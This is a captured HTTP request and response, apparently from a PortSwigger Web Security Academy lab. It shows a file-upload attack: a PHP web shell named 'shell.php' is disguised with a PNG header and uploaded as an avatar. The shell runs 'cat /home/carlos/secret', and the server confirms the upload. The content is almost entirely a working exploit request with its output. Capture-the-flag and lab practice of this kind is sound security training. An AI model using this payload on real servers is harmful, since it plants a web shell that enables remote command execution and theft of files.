 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac6b1ffe1ff96777c08237f10065000e.web-security-academy.net
3 Cookie: session=smYuIjrUY5WmCj5QFxs9hF5S1aC5PLOQ; _dd_s=
logs=1&id=6cd7895d-7c1d-42a4-8f30-0b4a97a4db9d&created=1649587316762&expire=1649588382432
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------133171035816111987142643829686
9 Content-Length: 555
10 Origin: https://ac6b1ffe1ff96777c08237f10065000e.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac6b1ffe1ff96777c08237f10065000e.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------133171035816111987142643829686
23 Content-Disposition: form-data; name="avatar"; filename="shell.php"
24 Content-Type: application/octet-stream
25
26 ‰PNG
27
28 <?php echo shell_exec('cat /home/carlos/secret'); ?>
29 -----------------------------133171035816111987142643829686
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 -----------------------------133171035816111987142643829686
34 Content-Disposition: form-data; name="csrf"
35
36 XnzAZOuVi8cP3V4jcqcMBpfhOd3JYUKg
37 -----------------------------133171035816111987142643829686--
38
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Apr 2022 10:44:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>